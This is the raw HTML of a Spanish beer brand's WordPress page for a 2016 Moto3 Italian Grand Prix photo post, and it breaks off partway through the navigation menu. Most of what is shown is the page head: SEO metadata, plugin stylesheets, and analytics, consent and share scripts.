

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/
body_size: 13637
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fotos Previo GP de Italia 2016. Moto3 - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fotos Previo GP de Italia 2016. Moto3 - Estrella Galicia 0,0" />
	<meta property="og:url" content="https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2016-05-17T09:00:53+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/nextgen-attach_to_post/preview/id--15107" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/nextgen-attach_to_post/preview/id--15107","contentUrl":"https://estrellagalicia00.es/nextgen-attach_to_post/preview/id--15107"},{"@type":"WebPage","@id":"https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/#webpage","url":"https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/","name":"Fotos Previo GP de Italia 2016. Moto3 - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/#primaryimage"},"datePublished":"2016-05-17T09:00:53+00:00","dateModified":"2016-05-17T09:00:53+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Fotos Previo GP de Italia 2016. Moto3"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Fotos Previo GP de Italia 2016. Moto3 del feed" href="https://estrellagalicia00.es/fotos-previo-gp-de-italia-2016-moto3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"d51fb20029","preview":"false","postId":"15537","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/15537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=15537' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Ffotos-previo-gp-de-italia-2016-moto3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Ffotos-previo-gp-de-italia-2016-moto3%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-15537 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
